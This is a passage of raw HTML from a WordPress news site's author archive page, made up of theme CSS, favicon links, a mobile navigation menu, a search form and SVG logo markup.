.sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#666666}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#666666}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#666666!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#666666}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Noto Serif JP";font-size:15px;font-weight:bold}.td-mobile-content .sub-menu a{font-family:"Noto Serif JP";font-size:12px;font-weight:normal}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Noto Serif JP"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Noto Serif JP"}:root{--td_theme_color:#666666;--td_slider_text:rgba(102,102,102,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#666666;--td_mobile_button_background_mob:#666666;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_text_color:#000000;--td_login_button_background:#666666;--td_login_button_color:#ffffff;--td_login_hover_background:#000000;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(255,255,255,0.8);--td_login_gradient_two:rgba(255,255,255,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#666666}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#666666}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#666666!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#666666}</style>

<link rel="icon" href="https://wooothy.com/wp-content/uploads/2023/09/cropped-Wooth-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wooothy.com/wp-content/uploads/2023/09/cropped-Wooth-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wooothy.com/wp-content/uploads/2023/09/cropped-Wooth-180x180.png" />
<meta name="msapplication-TileImage" content="https://wooothy.com/wp-content/uploads/2023/09/cropped-Wooth-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#666666}.tdm-btn-style2:before{border-color:#666666}.tdm-btn-style2{color:#666666}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #666666;-moz-box-shadow:0 2px 16px #666666;box-shadow:0 2px 16px #666666}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #666666;-moz-box-shadow:0 4px 26px #666666;box-shadow:0 4px 26px #666666}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="archive paged author author-admin author-1 paged-4 author-paged-4 td-standard-pack global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-footer-container"><ul id="menu-footer-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-2133"><a href="https://wooothy.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2129"><a href="https://wooothy.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2131"><a href="https://wooothy.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2130"><a href="https://wooothy.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2132"><a href="https://wooothy.com/category/investment/">Investment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2134"><a href="https://wooothy.com/category/technology/">Technology</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://wooothy.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important;border-color:#e8e8e8!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:20px;width:40px;height:40px;line-height:40px}.tdi_7 .tdb-mobile-menu-button svg{width:20px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40px;height:40px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:#b7b7b7}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#b7b7b7}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_8 .tdb-logo-a,.tdi_8 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_8 .tdb-logo-svg-wrap{max-width:250px;display:block}.tdi_8 .tdb-logo-svg-wrap svg{width:250px!important;height:auto}.tdi_8 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-img-wrap{display:block}.tdi_8 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#000000;font-family:UnifrakturMaguntia!important;font-size:35px!important;}.tdi_8 .tdb-logo-text-title{display:block;color:#000000;font-family:UnifrakturMaguntia!important;font-size:35px!important;}.tdi_8 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_8 .tdb-logo-icon{top:0px;display:block;color:#000000}.tdi_8 .tdb-logo-a:hover .tdb-logo-text-title{color:#666666;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_8 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#666666;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_8 .tdb-logo-icon-svg svg,.tdi_8 .tdb-logo-icon-svg svg *{fill:#000000}.tdi_8 .tdb-logo-a:hover .tdb-logo-icon{color:#666666;background:none;-webkit-text-fill-color:initial}.tdi_8 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_8 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#666666}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_8 .tdb-logo-svg-wrap{max-width:150px}.tdi_8 .tdb-logo-svg-wrap svg{width:150px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://wooothy.com/"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 175.8 37.4"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path d="M166.68,28.81h-.46c2.19-2.29,1.45-10.72,1.53-13.71.23-4.07-1.42-1.67-2-3.74-.27-1.28.93-1.09,1.78-1.07.82-3.65,2.45-7.52,6.59-8.29-1.34,1.88-3,6.87-.61,8.37,1.06,0,1.85.15,1.5,1.53-.36.36-2-.19-2.14.71.55,1.86-1.49,14,1.67,14.32,3.73-2.18-2.22,3.4-3.2,3.84C169.37,30.72,168.59,25.7,166.68,28.81ZM148.3,26.69c1.23-.53,2.32-16-1.17-13.55C153.7,4.85,150.87,11,155,13a55,55,0,0,0,5.07-4.1c2,.68,2.14,4.91,4.46,1.85-.08,1.59-2.1,1.79-1.79,4.38s-1.8,14,2.57,10.4c-.39,1.67-3.41,3.47-4.17,4.92-6.41-3.27-.26-13.29-4.56-17.56-4.53.7-1.94,12.28-1.63,14.6-4.92,4.43-1.79,2.45-6.81,0A1.15,1.15,0,0,1,148.3,26.69ZM138.79,23c.6,1.13,2,3.74,3.39,3-.23-1.78.57-9.07-.59-10.51-2-3-3.75-4.17-3.33.46C138.46,18.25,137.84,20.9,138.79,23Zm-5.11-2.26c-1.25-5.72,2.86-9.18,7.32-11.73,7.54,3.08,5.18,17.12.47,19.63S133,24.66,133.68,20.78Zm-25.34,5c.93-2,.26-5.08.5-7.21-.14-2.12.82-6.13-2-5.88,4-2.85,4.38-6.36,6.77,0,1.37,1.63,4.29-2.75,5.87-3.74,1.7.11,1.78,3.64,3.39,3.85A29.24,29.24,0,0,0,128,8.94c2.23.58,2.07,5,4.7,2.32-.26,1.17-1.86,1.84-1.67,3.31.69,1.11-1.94,15.24,2.31,11.64-12.4,17.15-3.65-24.09-11-10.86-.28,2.41.15,10.07.86,11.86-4.22,1.93-1.7,4.84-5.77.36-1.7-.19-.85-1.39-.18-2.25-.35-3.47,1.63-10.32-1.07-12.53-3.65,1.82-2.71,10.26-1.6,13.57,1,1.29-3.26,2.88-3.21,4.13C110.48,28.38,106.17,27.52,108.34,25.77ZM100.17,3.24c2.11-2.26,5.44,1,3.43,3.37S98.23,5.5,100.17,3.24ZM98.82,13.46c-.82-1.33-1.4.32-2.23.4,7-10.69,5.56.84,9-2.78-2.13,3-1.6,7.25-1.6,11,0,1.64-.29,5.87,2.38,4.27C97.41,38.12,100.12,18.6,98.82,13.46Zm-14.11.15c6.3.77,2.64-6.24-.34-8.12,0,.09-.27-.26-.42-.18C83.9,7.2,83,12.72,84.71,13.61ZM66.51,26.13C80.89,10.09,85,42.78,82.88,5.49,80.11,31,59.53,16.12,71.48,11.72c5.07.15,3.76,8.06-1.17,6.59C75.17,23,79.85,13,76.18,9.12,72.51,4.8,61.63,10.26,61.33,1.64c.7-5-.36,3.49,7.84-.84C74.35-.48,78.32,2,81.27,6.09A31.68,31.68,0,0,1,89,.39c3.59,4.23,4.33,10.66-1.24,13.54,6.65,1.91,3,12.92,7.76,10.08-.74,2.17-3.85,3.07-5,5.16-1-.17-2.5-2.14-3-3-2-1.81,1-15.12-3.76-10.5.66,8.69-.37,8.21-6,13.89-2.25-2.34-5.18-5-8.76-3.71C59,34.22,80,37.9,84.3,31.2,80.66,39.83,61.36,36.82,66.51,26.13ZM47.73,21.94c4.47-.34,1.22-12.4-.54-7.37C47.46,16.89,46.58,20.18,47.73,21.94ZM51.5,9.78c4.66,5.12-.38,10.2-4,13.76,1.08,2.94,3.23,3.83,5.63,2-7.44,10.3-11.53.3-10.51-8C42.93,14.2,48.84,8.73,51.5,9.78Zm-20,26.05c7.94,2.3,7.41-29.43,1.61-21.37.12,2.16-.69,11,1.35,12.39-5,3.22-2,4.21-7.12-.1,1.77-.17.95-20,1.14-21.26C29,1.52,37.65-.93,38,4.42c-1.51,4.07-5.33.79-2.67-2.32-4.09-.38-1.59,8.54-2.24,10.69.92.4,2.13-1.11,2.72-1.43C43.9,2.64,45.24,40.87,31.45,35.83ZM5.24,28.28c.23-.6,1.55-1.74.5-2.92C-3.14,13.5,18.8,7.42,9.07,5.31-2.15.88-1.71,15.58,8.09,8.16,1.6,18.81-6.21,1.8,7.91,1.75S26.91,9.1,26,1.64C30.11,6,22.14,10.58,17.88,9.3c-4.89,3,7.64,9.31-2.41,15.38.22-1.16,1.5-2.83.54-3.72C7.22,13,21.35,9.18,13.43,7.69c-4.69,2.82-4,12.58-1.49,15.78s12.14,3.23,15-.64C24.18,31.2,13,33.12,7,27.21-.48,36.47,19.83,39,24.05,32.38,21.12,40.93,0,37.88,5.24,28.28Z"/></g></g></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#000000}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_9 .tdb-header-search-button-mob:hover{color:#b7b7b7}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{font-size:18px}.tdi_9 .tdb-header-search-button-mob svg{width:18px}.tdi_9 .tdb-header-search-button-mob i{width:36px;height:36px;line-height:36px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:36px;height:36px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.309 858.52l-187.136-187.156-28.641 28.641-88.627-88.617c44.36-53.258 71.045-121.754 71.025-196.454 0.082-169.677-137.452-307.22-307.159-307.159-169.605-0.041-307.149 137.544-307.18 307.2 0.031 169.646 137.533 307.149 307.18 307.149 74.732 0 143.196-26.696 196.465-71.055l88.637 88.617-28.631 28.621 187.105 187.095c26.788 26.757 70.175 26.757 96.87 0 26.86-26.696 26.829-70.093 0.092-96.881zM405.801 639.026c-123.853 0-224.072-100.28-224.041-224.092 0-123.781 100.219-224.041 224.072-224.061 123.781 0 224.031 100.198 224.031 224.041-0.031 123.791-100.25 224.092-224.061 224.113z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_11{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out}</style><div id="tdi_12" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}@media (max-width:767px){.tdi_13{padding-top:5px!important;padding-bottom:5px!important;position:relative}}</style>
<div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e8e8e8!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_12_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16{display:inline-block}.tdi_16 .tdb-mobile-menu-button i{font-size:20px;width:40px;height:40px;line-height:40px}.tdi_16 .tdb-mobile-menu-button svg{width:20px}.tdi_16 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40px;height:40px}.tdi_16 .tdb-mobile-menu-button{color:#000000}.tdi_16 .tdb-mobile-menu-button svg,.tdi_16 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_16 .tdb-mobile-menu-button:hover{color:#b7b7b7}.tdi_16 .tdb-mobile-menu-button:hover svg,.tdi_16 .tdb-mobile-menu-button:hover svg *{fill:#b7b7b7}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_17 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17" >
<style>.tdi_17 .tdb-logo-a,.tdi_17 h1{flex-direction:row}.tdi_17 .tdb-logo-a,.tdi_17 h1{align-items:center;justify-content:flex-start}.tdi_17 .tdb-logo-svg-wrap{max-width:250px;display:block}.tdi_17 .tdb-logo-svg-wrap svg{width:250px!important;height:auto}.tdi_17 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_17 .tdb-logo-img-wrap{display:block}.tdi_17 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#000000;font-family:UnifrakturMaguntia!important;font-size:35px!important;}.tdi_17 .tdb-logo-text-title{display:block;color:#000000;font-family:UnifrakturMaguntia!important;font-size:35px!important;}.tdi_17 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_17 .tdb-logo-icon{top:0px;display:block;color:#000000}.tdi_17 .tdb-logo-a:hover .tdb-logo-text-title{color:#666666;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_17 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#666666;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_17 .tdb-logo-icon-svg svg,.tdi_17 .tdb-logo-icon-svg svg *{fill:#000000}.tdi_17 .tdb-logo-a:hover .tdb-logo-icon{color:#666666;background:none;-webkit-text-fill-color:initial}.tdi_17 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_17 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#666666}@media (max-width:767px){.tdi_17 